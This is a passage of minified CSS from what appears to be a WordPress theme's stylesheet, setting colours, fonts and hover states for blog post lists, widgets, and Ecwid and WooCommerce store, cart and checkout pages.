.post-categories a {color: #ffffff;background-color: #b54f46;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(219,117,108);}.sticky-label {color: #ffffff;background-color: #b54f46;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #3e6663;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #b54f46;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #3e6663;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #000000;}.list-style-v8 .comments-link:hover {color: #000000;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #3e6663;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #000000;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #3e6663;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;color: #000000;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #b54f46;box-shadow: 0px 0px 0px 8px rgba(181,79,70,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Montserrat, sans-serif;letter-spacing: 0px;color: #3e6663;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #3e6663;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #000000;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Montserrat, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #b54f46;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #000000;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #000000;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #b54f46;}.post_format-post-format-quote .post-format-quote:before {color: #b54f46;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #3e6663;}.post-author__title a:hover {color: #000000;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #3e6663;}/* Single Post */.single-post blockquote {border-color: #b54f46;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #b54f46;background-color: #b54f46;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Montserrat, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #b54f46;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #3e6663;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #b54f46;border-right-color: #b54f46;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #b54f46;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0px;color: #000000;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #3e6663;}.posts-list.list-style-v4 .comments-link {color: #000000;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #3e6663;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #b54f46;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #3e6663;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(219,117,108);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #b54f46;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #b54f46;border-color: #b54f46;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #000000;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #b54f46;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #000000;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #b54f46;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(219,117,108);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #3e6663;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #b54f46;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #b54f46;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #b54f46;border-color: #b54f46;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #3e6663;}.posts-list.list-style-v4 .comments-link {color: #000000;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #3e6663;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #b54f46;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #000000;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #b54f46;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Montserrat, sans-serif;letter-spacing: 0px;color: #000000;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #3e6663;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #000000;}.widget_recent_comments .comment-author-link a {color: #000000;}.widget_recent_comments .comment-author-link a:hover {color: #3e6663;}.widget_calendar th,.widget_calendar caption {color: #b54f46;}.widget_calendar tbody td a {color: #000000;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #b54f46;}.widget_calendar tfoot td a {color: #000000;}.widget_calendar tfoot td a:hover {color: #000000;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #b54f46;border-right-color: #b54f46;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Montserrat, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.6;font-family: Montserrat, sans-serif;letter-spacing: 0px;text-align: left;color: #000000;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #3e6663;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #000000;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Montserrat, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #b54f46;background-color: transparent;color: #b54f46;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #b54f46;background-color: #b54f46;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #b54f46;background-color: #b54f46;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #b54f46;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3e6663;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #000000;}/* Single product */.woocommerce table.variations .reset_variations,.woocommerce-review-link{font-weight: 400;}.product_meta,.woocommerce-tabs .tabs li a,.single-product .quantity label,.woocommerce table.variations .label{font-weight: 500;}.woocommerce table.variations select{color: #000000;}.product_meta .sku_wrapper span,.product_meta .posted_in a,.product_meta .tagged_as a{font-weight: 300;}.woocommerce-tabs .tabs li a{color: #000000;}.woocommerce-tabs .tabs li a:hover{color: #b54f46;}/* #Button Appearance Styles (regular scheme) */.elementor-widget-wp-widget-woocommerce_product_search button,.widget_product_search button,.added_to_cart.wc-forward,.woocommerce .button,.elementor-widget-wp-widget-woocommerce_widget_cart .button,.elementor-widget-wp-widget-woocommerce_product_search .button {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Montserrat, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #b54f46;}.jet-compare-button__link,.jet-wishlist-button__link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Montserrat, sans-serif;letter-spacing: 1px;}.jet-compare-button__link[data-widget-id=default] .jet-compare-button__plane.jet-compare-button__plane-normal,.jet-compare-button__link[data-widget-id=default] .jet-compare-button__plane.jet-compare-button__plane-added,.jet-wishlist-button__link[data-widget-id=default] .jet-wishlist-button__plane.jet-wishlist-button__plane-normal,.jet-wishlist-button__link[data-widget-id=default] .jet-wishlist-button__plane.jet-wishlist-button__plane-added {background-color: #b54f46;}.jet-compare-button__link[data-widget-id=default]:hover .jet-compare-button__plane.jet-compare-button__plane-normal,.jet-compare-button__link[data-widget-id=default]:hover .jet-compare-button__plane.jet-compare-button__plane-added,.jet-wishlist-button__link[data-widget-id=default]:hover .jet-wishlist-button__plane.jet-wishlist-button__plane-normal,.jet-wishlist-button__link[data-widget-id=default]:hover .jet-wishlist-button__plane.jet-wishlist-button__plane-added {background-color: rgb(219,117,108);}.elementor-widget-wp-widget-woocommerce_product_search button:hover,.widget_product_search button:hover,.added_to_cart.wc-forward:hover,.button:hover{color: #ffffff;background-color: rgb(219,117,108);}.widget_recently_viewed_products .amount,.widget_products .amount,.widget_top_rated_products .amount,.price,table.woocommerce-grouped-product-list tr td.woocommerce-grouped-product-list-item__price{font-weight: 400;}/*Reviews*/ol.commentlist li .meta strong{font-weight: 300;}ol.commentlist li .meta{color: #000000;}/*Single Product Thumbnails*/.woocommerce-product-gallery__trigger{background-color: #ffffff;color: #000000;}.woocommerce-product-gallery__trigger:hover{background-color: #000000;color:#ffffff;}/*WooCommerce cart page*/.woocommerce-cart table tr td.product-remove a{color: #000000;}.woocommerce-cart table tr td.product-name a{color: #000000;}.woocommerce-cart table tr td.product-price ,.woocommerce-cart table tr td.product-subtotal,.woocommerce-cart .cart-collaterals table tr.cart-subtotal .amount,.woocommerce-cart .cart-collaterals table tr.order-total .amount {font-weight: 400;color: #000000;}.woocommerce-cart table tr td.product-quantity input{color:#000000;}.woocommerce-cart table tr th,.woocommerce-account .woocommerce .woocommerce-MyAccount-content label,.woocommerce-cart table tr td.actions label{font-weight: 500;}.woocommerce-cart table tr td.actions > .button,.woocommerce-cart .cart-collaterals table tr.order-total .amount{color: #b54f46;}.woocommerce-cart table tr td.actions > .button:hover{color: #000000;}.woocommerce-cart table tr td.product-remove a:hover,.woocommerce-cart table tr td.product-name a:hover {color: #b54f46;}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#000000;}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.checkout-button.button:hover{background-color:#b54f46;}.woocommerce-cart table tr td.actions{background-color: rgba(181,79,70,0.05);}/*WooCommerce checkout*/.woocommerce-checkout label,.woocommerce-account .woocommerce label:not(.woocommerce-form__label-for-checkbox),.lost_password a,.comment-form label,.woocommerce-checkout .woocommerce-checkout-review-order table .amount,.woocommerce-checkout .woocommerce-checkout-review-order table tr th,.woocommerce-checkout .woocommerce-checkout-review-order table tbody tr td .product-quantity{font-weight: 500;}.woocommerce-checkout .woocommerce-checkout-review-order table tbody tr td .product-quantity{color:#b54f46;}.woocommerce-checkout .woocommerce-checkout-review-order table tfoot,.wc_payment_methods li .payment_box{background-color: rgba(181,79,70,0.05);}.woocommerce-checkout .woocommerce-message,.woocommerce-checkout .woocommerce-error,.woocommerce-checkout .woocommerce-info{font-weight: 300;}label.checkbox input[type="checkbox"] + span::after,label.inline input[type="checkbox"] + span::after {color: #b54f46;}label.checkbox.woocommerce-form__label,label.inline.woocommerce-form__label{color:#000000;font-weight: 300;}.woocommerce-checkout .place-order button.button:hover{background-color:#b54f46;}/*WooCommerce my-account*/.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{font-weight: 900;}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color: #ffffff;background-color: #b54f46;border-color: #b54f46;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content 